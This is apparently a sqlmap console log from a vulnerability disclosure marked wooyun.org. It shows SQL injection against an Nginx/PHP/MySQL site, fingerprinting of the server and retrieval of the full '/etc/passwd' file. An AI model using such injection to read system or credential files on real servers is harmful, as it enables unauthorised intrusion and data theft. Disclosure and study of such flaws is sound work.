 web application technology: Nginx, PHP 5.2.14
back-end DBMS: MySQL >= 5.0.0
[01:55:27] [INFO] fingerprinting the back-end DBMS operating system
[01:55:27] [INFO] the back-end DBMS operating system is Linux
[01:55:27] [INFO] fetching file: '/etc/passwd'
[01:55:27] [WARNING] reflective value(s) found and filtering out
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbi
n/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
mysql:x:500:500::/home/mysql:/bin/bash
vuser:x:1000:1000::/home/vuser:/bin/false
postfix:x:2525:2525::/home/postfix:/sbin/nologin
www.wooyun.org